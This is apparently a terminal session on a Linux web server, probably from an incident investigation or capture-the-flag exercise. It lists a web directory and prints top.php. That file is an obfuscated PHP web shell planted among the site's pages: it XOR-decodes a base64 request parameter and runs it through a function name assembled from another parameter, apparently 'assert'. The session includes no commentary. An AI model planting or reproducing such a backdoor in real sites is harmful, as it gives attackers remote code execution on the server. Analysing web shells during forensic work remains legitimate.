 root@ip-10-0-10-1:/var/log/apache2# cd /var/www/html/wap
root@ip-10-0-10-1:/var/www/html/wap# ls
index.php  template  top.php
root@ip-10-0-10-1:/var/www/html/wap# cat top.php
<?php

$key = "password";

//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);root@ip-10-0-10-1:/var/www/html/wap#